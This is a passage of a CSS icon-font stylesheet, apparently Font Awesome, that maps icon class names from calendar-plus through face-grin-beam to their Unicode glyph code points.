.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-range:before {
  content: "\e0e8"; }

.fa-calendar-star:before {
  content: "\f736"; }

.fa-calendar-week:before {
  content: "\f784"; }

.fa-calendar-times:before, .fa-calendar-xmark:before {
  content: "\f273"; }

.fa-calendars:before {
  content: "\e0e9"; }

.fa-camcorder:before, .fa-video-handheld:before {
  content: "\f8a8"; }

.fa-camera-alt:before, .fa-camera:before {
  content: "\f030"; }

.fa-camera-cctv:before, .fa-cctv:before {
  content: "\f8ac"; }

.fa-camera-movie:before {
  content: "\f8a9"; }

.fa-camera-polaroid:before {
  content: "\f8aa"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-camera-rotate:before {
  content: "\e0ea"; }

.fa-camera-home:before, .fa-camera-security:before {
  content: "\f8fe"; }

.fa-camera-slash:before {
  content: "\e0eb"; }

.fa-camera-viewfinder:before {
  content: "\e0ec"; }

.fa-camera-web:before, .fa-webcam:before {
  content: "\f832"; }

.fa-camera-web-slash:before, .fa-webcam-slash:before {
  content: "\f833"; }

.fa-campfire:before {
  content: "\f6ba"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-candle-holder:before {
  content: "\f6bc"; }

.fa-candy-cane:before {
  content: "\f786"; }

.fa-candy-corn:before {
  content: "\f6bd"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-automobile:before, .fa-car:before {
  content: "\f1b9"; }

.fa-battery-car:before, .fa-car-battery:before {
  content: "\f5df"; }

.fa-car-building:before {
  content: "\f859"; }

.fa-car-bump:before {
  content: "\f5e0"; }

.fa-car-bus:before {
  content: "\f85a"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-garage:before {
  content: "\f5e2"; }

.fa-car-alt:before, .fa-car-rear:before {
  content: "\f5de"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-car-tilt:before {
  content: "\f5e5"; }

.fa-car-wash:before {
  content: "\f5e6"; }

.fa-car-mechanic:before, .fa-car-wrench:before {
  content: "\f5e3"; }

.fa-caravan:before {
  content: "\f8ff"; }

.fa-caravan-alt:before, .fa-caravan-simple:before {
  content: "\e000"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-carrot:before {
  content: "\f787"; }

.fa-cars:before {
  content: "\f85b"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-flatbed:before, .fa-dolly-flatbed:before {
  content: "\f474"; }

.fa-cart-flatbed-boxes:before, .fa-dolly-flatbed-alt:before {
  content: "\f475"; }

.fa-cart-flatbed-empty:before, .fa-dolly-flatbed-empty:before {
  content: "\f476"; }

.fa-cart-flatbed-suitcase:before, .fa-luggage-cart:before {
  content: "\f59d"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-shopping:before, .fa-shopping-cart:before {
  content: "\f07a"; }

.fa-cart-shopping-fast:before {
  content: "\e0ed"; }

.fa-betamax:before, .fa-casette-betamax:before {
  content: "\f8a4"; }

.fa-casette-vhs:before, .fa-vhs:before {
  content: "\f8ec"; }

.fa-cash-register:before {
  content: "\f788"; }

.fa-cassette-tape:before {
  content: "\f8ab"; }

.fa-castle:before {
  content: "\e0ee"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cat-space:before {
  content: "\e001"; }

.fa-cauldron:before {
  content: "\f6bf"; }

.fa-cedi-sign:before {
  content: "\e0ef"; }

.fa-cent-sign:before {
  content: "\e0f0"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chair-office:before {
  content: "\f6c1"; }

.fa-blackboard:before, .fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before, .fa-chalkboard-user:before {
  content: "\f51c"; }

.fa-champagne-glass:before, .fa-glass-champagne:before {
  content: "\f79e"; }

.fa-champagne-glasses:before, .fa-glass-cheers:before {
  content: "\f79f"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-area-chart:before, .fa-chart-area:before {
  content: "\f1fe"; }

.fa-bar-chart:before, .fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-bullet:before {
  content: "\e0f1"; }

.fa-chart-candlestick:before {
  content: "\e0f2"; }

.fa-chart-column:before {
  content: "\e0f3"; }

.fa-chart-gantt:before {
  content: "\e0f4"; }

.fa-chart-line:before, .fa-line-chart:before {
  content: "\f201"; }

.fa-chart-line-down:before {
  content: "\f64d"; }

.fa-chart-line-up:before {
  content: "\e0f5"; }

.fa-analytics:before, .fa-chart-mixed:before {
  content: "\f643"; }

.fa-chart-network:before {
  content: "\f78a"; }

.fa-chart-pie:before, .fa-pie-chart:before {
  content: "\f200"; }

.fa-chart-pie-alt:before, .fa-chart-pie-simple:before {
  content: "\f64e"; }

.fa-chart-pyramid:before {
  content: "\e0f6"; }

.fa-chart-radar:before {
  content: "\e0f7"; }

.fa-chart-scatter:before {
  content: "\f7ee"; }

.fa-chart-scatter-3d:before {
  content: "\e0f8"; }

.fa-chart-scatter-bubble:before {
  content: "\e0f9"; }

.fa-chart-tree-map:before {
  content: "\e0fa"; }

.fa-chart-user:before, .fa-user-chart:before {
  content: "\f6a3"; }

.fa-chart-waterfall:before {
  content: "\e0fb"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-to-slot:before, .fa-vote-yea:before {
  content: "\f772"; }

.fa-cheese:before {
  content: "\f7ef"; }

.fa-cheese-swiss:before {
  content: "\f7f0"; }

.fa-cherries:before {
  content: "\e0fc"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-bishop-alt:before, .fa-chess-bishop-piece:before {
  content: "\f43b"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-clock:before {
  content: "\f43d"; }

.fa-chess-clock-alt:before, .fa-chess-clock-flip:before {
  content: "\f43e"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-king-alt:before, .fa-chess-king-piece:before {
  content: "\f440"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-knight-alt:before, .fa-chess-knight-piece:before {
  content: "\f442"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-pawn-alt:before, .fa-chess-pawn-piece:before {
  content: "\f444"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-queen-alt:before, .fa-chess-queen-piece:before {
  content: "\f446"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chess-rook-alt:before, .fa-chess-rook-piece:before {
  content: "\f448"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-double-down:before, .fa-chevrons-down:before {
  content: "\f322"; }

.fa-chevron-double-left:before, .fa-chevrons-left:before {
  content: "\f323"; }

.fa-chevron-double-right:before, .fa-chevrons-right:before {
  content: "\f324"; }

.fa-chevron-double-up:before, .fa-chevrons-up:before {
  content: "\f325"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chimney:before {
  content: "\f78b"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-0:before {
  content: "\e0fd"; }

.fa-circle-1:before {
  content: "\e0fe"; }

.fa-circle-2:before {
  content: "\e0ff"; }

.fa-circle-3:before {
  content: "\e100"; }

.fa-circle-4:before {
  content: "\e101"; }

.fa-circle-5:before {
  content: "\e102"; }

.fa-circle-6:before {
  content: "\e103"; }

.fa-circle-7:before {
  content: "\e104"; }

.fa-circle-8:before {
  content: "\e105"; }

.fa-circle-9:before {
  content: "\e106"; }

.fa-circle-a:before {
  content: "\e107"; }

.fa-circle-ampersand:before {
  content: "\e108"; }

.fa-arrow-circle-down:before, .fa-circle-arrow-down:before {
  content: "\f0ab"; }

.fa-circle-arrow-down-left:before {
  content: "\e109"; }

.fa-circle-arrow-down-right:before {
  content: "\e10a"; }

.fa-arrow-circle-left:before, .fa-circle-arrow-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before, .fa-circle-arrow-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before, .fa-circle-arrow-up:before {
  content: "\f0aa"; }

.fa-circle-arrow-up-left:before {
  content: "\e10b"; }

.fa-circle-arrow-up-right:before {
  content: "\e10c"; }

.fa-circle-b:before {
  content: "\e10d"; }

.fa-circle-bolt:before {
  content: "\e10e"; }

.fa-book-circle:before, .fa-circle-book-open:before {
  content: "\e10f"; }

.fa-bookmark-circle:before, .fa-circle-bookmark:before {
  content: "\e110"; }

.fa-circle-c:before {
  content: "\e111"; }

.fa-calendar-circle:before, .fa-circle-calendar:before {
  content: "\e112"; }

.fa-camera-circle:before, .fa-circle-camera:before {
  content: "\e113"; }

.fa-caret-circle-down:before, .fa-circle-caret-down:before {
  content: "\f32d"; }

.fa-caret-circle-left:before, .fa-circle-caret-left:before {
  content: "\f32e"; }

.fa-caret-circle-right:before, .fa-circle-caret-right:before {
  content: "\f330"; }

.fa-caret-circle-up:before, .fa-circle-caret-up:before {
  content: "\f331"; }

.fa-check-circle:before, .fa-circle-check:before {
  content: "\f058"; }

.fa-chevron-circle-down:before, .fa-circle-chevron-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before, .fa-circle-chevron-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before, .fa-circle-chevron-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before, .fa-circle-chevron-up:before {
  content: "\f139"; }

.fa-circle-d:before {
  content: "\e114"; }

.fa-circle-dashed:before {
  content: "\e115"; }

.fa-circle-divide:before {
  content: "\e116"; }

.fa-circle-dollar:before, .fa-dollar-circle:before, .fa-usd-circle:before {
  content: "\f2e8"; }

.fa-circle-dollar-to-slot:before, .fa-donate:before {
  content: "\f4b9"; }

.fa-circle-dot:before, .fa-dot-circle:before {
  content: "\f192"; }

.fa-arrow-alt-circle-down:before, .fa-circle-down:before {
  content: "\f358"; }

.fa-circle-down-left:before {
  content: "\e117"; }

.fa-circle-down-right:before {
  content: "\e118"; }

.fa-circle-e:before {
  content: "\e119"; }

.fa-circle-envelope:before, .fa-envelope-circle:before {
  content: "\e11a"; }

.fa-circle-exclamation:before, .fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-circle-exclamation-check:before {
  content: "\e11b"; }

.fa-circle-f:before {
  content: "\e11c"; }

.fa-circle-g:before {
  content: "\e11d"; }

.fa-circle-h:before, .fa-hospital-symbol:before {
  content: "\f47e"; }

.fa-circle-half:before {
  content: "\e11e"; }

.fa-adjust:before, .fa-circle-half-stroke:before {
  content: "\f042"; }

.fa-circle-heart:before, .fa-heart-circle:before {
  content: "\f4c7"; }

.fa-circle-i:before {
  content: "\e11f"; }

.fa-circle-info:before, .fa-info-circle:before {
  content: "\f05a"; }

.fa-circle-j:before {
  content: "\e120"; }

.fa-circle-k:before {
  content: "\e121"; }

.fa-circle-l:before {
  content: "\e122"; }

.fa-arrow-alt-circle-left:before, .fa-circle-left:before {
  content: "\f359"; }

.fa-circle-location-arrow:before, .fa-location-circle:before {
  content: "\f602"; }

.fa-circle-m:before {
  content: "\e123"; }

.fa-circle-microphone:before, .fa-microphone-circle:before {
  content: "\e124"; }

.fa-circle-microphone-lines:before, .fa-microphone-circle-alt:before {
  content: "\e125"; }

.fa-circle-minus:before, .fa-minus-circle:before {
  content: "\f056"; }

.fa-circle-n:before {
  content: "\e126"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-circle-o:before {
  content: "\e127"; }

.fa-circle-p:before {
  content: "\e128"; }

.fa-circle-parking:before, .fa-parking-circle:before {
  content: "\f615"; }

.fa-circle-pause:before, .fa-pause-circle:before {
  content: "\f28b"; }

.fa-circle-phone:before, .fa-phone-circle:before {
  content: "\e129"; }

.fa-circle-phone-flip:before, .fa-phone-circle-alt:before {
  content: "\e12a"; }

.fa-circle-phone-hangup:before, .fa-phone-circle-down:before {
  content: "\e12b"; }

.fa-circle-play:before, .fa-play-circle:before {
  content: "\f144"; }

.fa-circle-plus:before, .fa-plus-circle:before {
  content: "\f055"; }

.fa-circle-q:before {
  content: "\e12c"; }

.fa-circle-quarter:before {
  content: "\e12d"; }

.fa-circle-question:before, .fa-question-circle:before {
  content: "\f059"; }

.fa-circle-r:before {
  content: "\e12e"; }

.fa-circle-radiation:before, .fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-arrow-alt-circle-right:before, .fa-circle-right:before {
  content: "\f35a"; }

.fa-circle-s:before {
  content: "\e12f"; }

.fa-circle-small:before {
  content: "\e130"; }

.fa-circle-sort:before, .fa-sort-circle:before {
  content: "\e030"; }

.fa-circle-sort-down:before, .fa-sort-circle-down:before {
  content: "\e031"; }

.fa-circle-sort-up:before, .fa-sort-circle-up:before {
  content: "\e032"; }

.fa-circle-star:before, .fa-star-circle:before {
  content: "\e131"; }

.fa-circle-stop:before, .fa-stop-circle:before {
  content: "\f28d"; }

.fa-circle-t:before {
  content: "\e132"; }

.fa-circle-three-quarters:before {
  content: "\e133"; }

.fa-circle-trash:before, .fa-trash-circle:before {
  content: "\e134"; }

.fa-circle-u:before {
  content: "\e135"; }

.fa-arrow-alt-circle-up:before, .fa-circle-up:before {
  content: "\f35b"; }

.fa-circle-up-left:before {
  content: "\e136"; }

.fa-circle-up-right:before {
  content: "\e137"; }

.fa-circle-user:before, .fa-user-circle:before {
  content: "\f2bd"; }

.fa-circle-v:before {
  content: "\e138"; }

.fa-circle-video:before, .fa-video-circle:before {
  content: "\e139"; }

.fa-circle-w:before {
  content: "\e13a"; }

.fa-circle-waveform-lines:before, .fa-waveform-circle:before {
  content: "\e13b"; }

.fa-circle-x:before {
  content: "\e13c"; }

.fa-circle-xmark:before, .fa-times-circle:before, .fa-xmark-circle:before {
  content: "\f057"; }

.fa-circle-y:before {
  content: "\e13d"; }

.fa-circle-z:before {
  content: "\e13e"; }

.fa-city:before {
  content: "\f64f"; }

.fa-clapperboard:before {
  content: "\e13f"; }

.fa-clapperboard-play:before {
  content: "\e140"; }

.fa-clarinet:before {
  content: "\f8ad"; }

.fa-claw-marks:before {
  content: "\f6c2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clipboard-list-check:before {
  content: "\f737"; }

.fa-clipboard-medical:before {
  content: "\e141"; }

.fa-clipboard-prescription:before {
  content: "\f5e8"; }

.fa-clipboard-user:before {
  content: "\f7f3"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clock-desk:before {
  content: "\e142"; }

.fa-clock-rotate-left:before, .fa-history:before {
  content: "\f1da"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-closed-captioning-slash:before {
  content: "\e143"; }

.fa-clothes-hanger:before {
  content: "\e144"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-arrow-down:before, .fa-cloud-download-alt:before, .fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-arrow-up:before, .fa-cloud-upload-alt:before, .fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-cloud-bolt:before, .fa-thunderstorm:before {
  content: "\f76c"; }

.fa-cloud-bolt-moon:before, .fa-thunderstorm-moon:before {
  content: "\f76d"; }

.fa-cloud-bolt-sun:before, .fa-thunderstorm-sun:before {
  content: "\f76e"; }

.fa-cloud-drizzle:before {
  content: "\f738"; }

.fa-cloud-fog:before, .fa-fog:before {
  content: "\f74e"; }

.fa-cloud-hail:before {
  content: "\f739"; }

.fa-cloud-hail-mixed:before {
  content: "\f73a"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-music:before {
  content: "\f8ae"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-rainbow:before {
  content: "\f73e"; }

.fa-cloud-showers:before {
  content: "\f73f"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-slash:before {
  content: "\e145"; }

.fa-cloud-sleet:before {
  content: "\f741"; }

.fa-cloud-snow:before {
  content: "\f742"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-word:before {
  content: "\e146"; }

.fa-clouds:before {
  content: "\f744"; }

.fa-clouds-moon:before {
  content: "\f745"; }

.fa-clouds-sun:before {
  content: "\f746"; }

.fa-clover:before {
  content: "\e147"; }

.fa-club:before {
  content: "\f327"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-code-commit:before {
  content: "\f386"; }

.fa-code-compare:before {
  content: "\e148"; }

.fa-code-fork:before {
  content: "\e149"; }

.fa-code-merge:before {
  content: "\f387"; }

.fa-code-pull-request:before {
  content: "\e14a"; }

.fa-code-simple:before {
  content: "\e14b"; }

.fa-coffee-bean:before {
  content: "\e14c"; }

.fa-coffee-beans:before {
  content: "\e14d"; }

.fa-coffee-pot:before {
  content: "\e002"; }

.fa-coffin:before {
  content: "\f6c6"; }

.fa-coffin-cross:before {
  content: "\e051"; }

.fa-coin:before {
  content: "\f85c"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-colon-sign:before {
  content: "\e14e"; }

.fa-comet:before {
  content: "\e003"; }

.fa-command:before {
  content: "\e14f"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-arrow-down:before {
  content: "\e150"; }

.fa-comment-arrow-up:before {
  content: "\e151"; }

.fa-comment-arrow-up-right:before {
  content: "\e152"; }

.fa-comment-captions:before {
  content: "\e153"; }

.fa-comment-check:before {
  content: "\f4ac"; }

.fa-comment-code:before {
  content: "\e154"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before, .fa-commenting:before {
  content: "\f4ad"; }

.fa-comment-exclamation:before {
  content: "\f4af"; }

.fa-comment-image:before {
  content: "\e155"; }

.fa-comment-lines:before {
  content: "\f4b0"; }

.fa-comment-medical:before {
  content: "\f7f5"; }

.fa-comment-middle:before {
  content: "\e156"; }

.fa-comment-middle-top:before {
  content: "\e157"; }

.fa-comment-minus:before {
  content: "\f4b1"; }

.fa-comment-music:before {
  content: "\f8b0"; }

.fa-comment-edit:before, .fa-comment-pen:before {
  content: "\f4ae"; }

.fa-comment-plus:before {
  content: "\f4b2"; }

.fa-comment-question:before {
  content: "\e158"; }

.fa-comment-quote:before {
  content: "\e159"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comment-smile:before {
  content: "\f4b4"; }

.fa-comment-sms:before, .fa-sms:before {
  content: "\f7cd"; }

.fa-comment-text:before {
  content: "\e15a"; }

.fa-comment-times:before, .fa-comment-xmark:before {
  content: "\f4b5"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-comments-question:before {
  content: "\e15b"; }

.fa-comments-question-check:before {
  content: "\e15c"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compass-drafting:before, .fa-drafting-compass:before {
  content: "\f568"; }

.fa-compass-slash:before {
  content: "\f5e9"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-wide:before {
  content: "\f326"; }

.fa-computer-classic:before {
  content: "\f8b1"; }

.fa-computer-mouse:before, .fa-mouse:before {
  content: "\f8cc"; }

.fa-computer-mouse-scrollwheel:before, .fa-mouse-alt:before {
  content: "\f8cd"; }

.fa-computer-speaker:before {
  content: "\f8b2"; }

.fa-container-storage:before {
  content: "\f4b7"; }

.fa-conveyor-belt:before {
  content: "\f46e"; }

.fa-conveyor-belt-alt:before, .fa-conveyor-belt-boxes:before {
  content: "\f46f"; }

.fa-conveyor-belt-empty:before {
  content: "\e15d"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-corn:before {
  content: "\f6c7"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cow:before {
  content: "\f6c8"; }

.fa-cowbell:before {
  content: "\f8b3"; }

.fa-cowbell-circle-plus:before, .fa-cowbell-more:before {
  content: "\f8b4"; }

.fa-credit-card-alt:before, .fa-credit-card:before {
  content: "\f09d"; }

.fa-credit-card-blank:before {
  content: "\f389"; }

.fa-credit-card-front:before {
  content: "\f38a"; }

.fa-cricket-bat-ball:before, .fa-cricket:before {
  content: "\f449"; }

.fa-croissant:before {
  content: "\f7f6"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before, .fa-crop-simple:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-crow:before {
  content: "\f520"; }

.fa-crown:before {
  content: "\f521"; }

.fa-crutch:before {
  content: "\f7f7"; }

.fa-crutches:before {
  content: "\f7f8"; }

.fa-cruzeiro-sign:before {
  content: "\e15e"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-coffee-togo:before, .fa-cup-togo:before {
  content: "\f6c5"; }

.fa-curling-stone:before, .fa-curling:before {
  content: "\f44a"; }

.fa-d:before {
  content: "\e15f"; }

.fa-dagger:before {
  content: "\f6cb"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-deer:before {
  content: "\f78e"; }

.fa-deer-rudolph:before {
  content: "\f78f"; }

.fa-backspace:before, .fa-delete-left:before {
  content: "\f55a"; }

.fa-delete-right:before {
  content: "\e160"; }

.fa-democrat:before {
  content: "\f747"; }

.fa-desktop-alt:before, .fa-desktop:before {
  content: "\f108"; }

.fa-desktop-arrow-down:before {
  content: "\e161"; }

.fa-dharmachakra:before {
  content: "\f655"; }

.fa-diagram-lean-canvas:before {
  content: "\e162"; }

.fa-diagram-nested:before {
  content: "\e163"; }

.fa-diagram-project:before, .fa-project-diagram:before {
  content: "\f542"; }

.fa-diagram-sankey:before {
  content: "\e164"; }

.fa-diagram-stankey:before {
  content: "\e165"; }

.fa-diagram-venn:before {
  content: "\e166"; }

.fa-dial-med-high:before, .fa-dial:before {
  content: "\e167"; }

.fa-dial-high:before {
  content: "\e168"; }

.fa-dial-low:before {
  content: "\e169"; }

.fa-dial-max:before {
  content: "\e16a"; }

.fa-dial-med:before {
  content: "\e16b"; }

.fa-dial-med-low:before {
  content: "\e16c"; }

.fa-dial-min:before {
  content: "\e16d"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-diamond-turn-right:before, .fa-directions:before {
  content: "\f5eb"; }

.fa-dice:before {
  content: "\f522"; }

.fa-dice-d10:before {
  content: "\f6cd"; }

.fa-dice-d12:before {
  content: "\f6ce"; }

.fa-dice-d20:before {
  content: "\f6cf"; }

.fa-dice-d4:before {
  content: "\f6d0"; }

.fa-dice-d6:before {
  content: "\f6d1"; }

.fa-dice-d8:before {
  content: "\f6d2"; }

.fa-dice-five:before {
  content: "\f523"; }

.fa-dice-four:before {
  content: "\f524"; }

.fa-dice-one:before {
  content: "\f525"; }

.fa-dice-six:before {
  content: "\f526"; }

.fa-dice-three:before {
  content: "\f527"; }

.fa-dice-two:before {
  content: "\f528"; }

.fa-diploma:before, .fa-scroll-ribbon:before {
  content: "\f5ea"; }

.fa-disc-drive:before {
  content: "\f8b5"; }

.fa-disease:before {
  content: "\f7fa"; }

.fa-display:before {
  content: "\e16e"; }

.fa-display-arrow-down:before {
  content: "\e16f"; }

.fa-desktop-code:before, .fa-display-code:before {
  content: "\e170"; }

.fa-desktop-medical:before, .fa-display-medical:before {
  content: "\e171"; }

.fa-desktop-slash:before, .fa-display-slash:before {
  content: "\e172"; }

.fa-divide:before {
  content: "\f529"; }

.fa-dna:before {
  content: "\f471"; }

.fa-do-not-enter:before {
  content: "\f5ec"; }

.fa-dog:before {
  content: "\f6d3"; }

.fa-dog-leashed:before {
  content: "\f6d4"; }

.fa-dollar-sign:before, .fa-dollar:before, .fa-usd:before {
  content: "\f155"; }

.fa-dolly-box:before, .fa-dolly:before {
  content: "\f472"; }

.fa-dolly-empty:before {
  content: "\f473"; }

.fa-dolphin:before {
  content: "\e173"; }

.fa-dong-sign:before {
  content: "\e174"; }

.fa-door-closed:before {
  content: "\f52a"; }

.fa-door-open:before {
  content: "\f52b"; }

.fa-dove:before {
  content: "\f4ba"; }

.fa-arrow-alt-down:before, .fa-down:before {
  content: "\f354"; }

.fa-arrow-alt-from-top:before, .fa-down-from-line:before {
  content: "\f349"; }

.fa-down-left:before {
  content: "\e175"; }

.fa-compress-alt:before, .fa-down-left-and-up-right-to-center:before {
  content: "\f422"; }

.fa-down-long:before, .fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-down-right:before {
  content: "\e176"; }

.fa-arrow-alt-to-bottom:before, .fa-down-to-line:before {
  content: "\f34a"; }

.fa-download:before {
  content: "\f019"; }

.fa-dragon:before {
  content: "\f6d5"; }

.fa-draw-circle:before {
  content: "\f5ed"; }

.fa-draw-polygon:before {
  content: "\f5ee"; }

.fa-draw-square:before {
  content: "\f5ef"; }

.fa-dreidel:before {
  content: "\f792"; }

.fa-drone:before {
  content: "\f85f"; }

.fa-drone-alt:before, .fa-drone-front:before {
  content: "\f860"; }

.fa-droplet:before, .fa-tint:before {
  content: "\f043"; }

.fa-dewpoint:before, .fa-droplet-degree:before {
  content: "\f748"; }

.fa-droplet-percent:before, .fa-humidity:before {
  content: "\f750"; }

.fa-droplet-slash:before, .fa-tint-slash:before {
  content: "\f5c7"; }

.fa-drum:before {
  content: "\f569"; }

.fa-drum-steelpan:before {
  content: "\f56a"; }

.fa-drumstick:before {
  content: "\f6d6"; }

.fa-drumstick-bite:before {
  content: "\f6d7"; }

.fa-dryer:before {
  content: "\f861"; }

.fa-dryer-alt:before, .fa-dryer-heat:before {
  content: "\f862"; }

.fa-duck:before {
  content: "\f6d8"; }

.fa-dumbbell:before {
  content: "\f44b"; }

.fa-dumpster:before {
  content: "\f793"; }

.fa-dumpster-fire:before {
  content: "\f794"; }

.fa-dungeon:before {
  content: "\f6d9"; }

.fa-e:before {
  content: "\e177"; }

.fa-ear:before {
  content: "\f5f0"; }

.fa-deaf:before, .fa-deafness:before, .fa-ear-deaf:before, .fa-hard-of-hearing:before {
  content: "\f2a4"; }

.fa-assistive-listening-systems:before, .fa-ear-listen:before {
  content: "\f2a2"; }

.fa-ear-muffs:before {
  content: "\f795"; }

.fa-earth-africa:before, .fa-globe-africa:before {
  content: "\f57c"; }

.fa-earth-americas:before, .fa-earth:before, .fa-globe-americas:before {
  content: "\f57d"; }

.fa-earth-asia:before, .fa-globe-asia:before {
  content: "\f57e"; }

.fa-earth-europa:before, .fa-globe-europe:before {
  content: "\f7a2"; }

.fa-eclipse:before {
  content: "\f749"; }

.fa-egg:before {
  content: "\f7fb"; }

.fa-egg-fried:before {
  content: "\f7fc"; }

.fa-eggplant:before {
  content: "\e178"; }

.fa-eject:before {
  content: "\f052"; }

.fa-elephant:before {
  content: "\f6da"; }

.fa-elevator:before {
  content: "\e179"; }

.fa-ellipsis-h:before, .fa-ellipsis:before {
  content: "\f141"; }

.fa-ellipsis-h-alt:before, .fa-ellipsis-stroke:before {
  content: "\f39b"; }

.fa-ellipsis-stroke-vertical:before, .fa-ellipsis-v-alt:before {
  content: "\f39c"; }

.fa-ellipsis-v:before, .fa-ellipsis-vertical:before {
  content: "\f142"; }

.fa-empty-set:before {
  content: "\f656"; }

.fa-engine:before {
  content: "\e17a"; }

.fa-engine-exclamation:before, .fa-engine-warning:before {
  content: "\f5f2"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-envelope-badge:before, .fa-envelope-dot:before {
  content: "\e17b"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-dollar:before {
  content: "\f657"; }

.fa-envelope-open-text:before {
  content: "\f658"; }

.fa-envelopes:before {
  content: "\e17c"; }

.fa-envelopes-bulk:before, .fa-mail-bulk:before {
  content: "\f674"; }

.fa-equals:before {
  content: "\f52c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-escalator:before {
  content: "\e17d"; }

.fa-ethernet:before {
  content: "\f796"; }

.fa-eur:before, .fa-euro-sign:before, .fa-euro:before {
  content: "\f153"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-expand:before {
  content: "\f065"; }

.fa-expand-wide:before {
  content: "\f320"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-dropper-empty:before, .fa-eye-dropper:before, .fa-eyedropper:before {
  content: "\f1fb"; }

.fa-eye-dropper-full:before {
  content: "\e17e"; }

.fa-eye-dropper-half:before {
  content: "\e17f"; }

.fa-eye-evil:before {
  content: "\f6db"; }

.fa-eye-low-vision:before, .fa-low-vision:before {
  content: "\f2a8"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-f:before {
  content: "\e180"; }

.fa-angry:before, .fa-face-angry:before {
  content: "\f556"; }

.fa-dizzy:before, .fa-face-dizzy:before {
  content: "\f567"; }

.fa-face-flushed:before, .fa-flushed:before {
  content: "\f579"; }

.fa-face-frown:before, .fa-frown:before {
  content: "\f119"; }

.fa-face-frown-open:before, .fa-frown-open:before {
  content: "\f57a"; }

.fa-face-grimace:before, .fa-grimace:before {
  content: "\f57f"; }

.fa-face-grin:before, .fa-grin:before {
  content: "\f580"; }

.fa-face-grin-beam:before, .fa-grin-beam:before {
  content: "\f582"; }

